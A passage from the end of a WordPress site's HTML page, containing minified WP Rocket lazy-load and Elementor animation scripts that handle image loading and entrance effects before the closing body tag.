mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
